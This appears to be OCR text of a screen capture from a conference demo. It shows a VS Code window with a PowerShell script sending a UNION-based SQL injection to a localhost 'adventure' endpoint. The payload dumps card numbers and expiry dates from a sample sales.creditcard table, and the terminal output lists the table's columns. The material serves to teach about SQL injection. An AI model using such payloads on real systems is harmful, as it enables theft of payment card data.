 File Edit Selection View Go Run Terminal Help
ScarySQLInjecitonDemo2.ps1 - PresentationCode - Vis
TestBed on DESKTOP-DEQGMOV
ScarySQLInjecitonDemo2.ps1
dodgyserverWindowsAuth.js
SQLInjection > ScarySQLInjecitonDemo2.ps1
98 (Invoke-RestMethod -Method 'Get' -Uri "
99 http://localhost:8081/adventure/1 and 1=2)
100 union select
101 creditcardid,expmonth,expyear,1,''+cardtype+' '
102 +cardnumber,null,modifiedDate
103 FROM sales.creditcard --").GetEnumerator() |
104 select @{Name="Provider and Card"; Expression = {$_.AccountNumber}},
105 @{Name="ExpiryMonth"; Expression = {$_.PersonID}},
106 @{Name="ExpiryYear"; Expression = {$_.StoreID}},
107 @{Name="CreditCard_id"; Expression = {$_.CustomerID}}|
108 format-table
109
110
3K+
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
>> format-table
Object_id column System_Type_id Max_Length Column_id
--------- ------ -------------- ---------- ---------
386100416 Sales.PersonCreditCard.BusinessEntityID 56 4 1
386100416 Sales.PersonCreditCard.CreditCardID 56 4 2
386100416 Sales.PersonCreditCard.ModifiedDate 61 8 3
1525580473 Sales.CreditCard.CreditCardID 56 4 1
1525580473 Sales.CreditCard.CardType 231 100 2
1525580473 Sales.CreditCard.CardNumber 231 50 3
1525580473 Sales.CreditCard.ExpMonth 48 1 4
1525580473 Sales.CreditCard.ExpYear 52 2 5
1525580473 Sales.CreditCard.ModifiedDate 61 8 6
1922105888 Sales.SalesOrderHeader.CreditCardID 56 4 17
1922105888 Sales.SalesOrderHeader.CreditCardApprovalCode 167 15 18
PS C:\Users\Grant\Documents\GitHub\PresentationCode>
1
master* 0 5
Ln 109, Col 1 (547 selected) Spaces: 2 UTF-8 with BOM CRLF
6:54 AM
8/28/2020